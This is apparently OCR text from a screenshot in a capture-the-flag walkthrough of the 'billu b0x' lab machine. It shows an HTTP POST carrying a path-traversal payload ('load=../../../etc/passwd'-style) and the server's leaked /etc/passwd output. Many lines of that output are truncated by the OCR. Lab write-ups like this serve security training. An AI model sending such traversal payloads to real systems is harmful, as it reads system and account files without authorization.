 POST /panel.php HTTP/1.1
Host: 192.168.0.132
Content-Length: 52
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.132/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=pef0qt94m1hl1o8836qdq9npr2
Connection: close
load=../../../.../../../etc/passwd&continue=continue
Welcome to billu b0x
Show Users
continue
This Straw Hat
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daem
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh man:x:6:
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/v
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:1
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:3
backup:x:34:34:backup:/var/backups:/bin/sh list:x:
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/i
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/s
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash